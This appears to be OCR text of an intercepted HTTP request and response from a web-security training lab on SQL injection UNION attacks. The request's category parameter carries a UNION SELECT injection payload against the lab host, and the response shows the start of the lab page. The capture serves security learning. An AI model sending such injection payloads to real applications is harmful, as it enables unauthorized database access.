 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+select+NULL,+'a'-- HTTP/2
2 Host: 0a5200560495e0cd8077212800f3009d.web-security-academy.net
3 Cookie: session=2SP90cJkjKRhTD3zVv4IrtHutg9k38oi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Dnt: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a5200560495e0cd8077212800f3009d.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4867
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in
a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>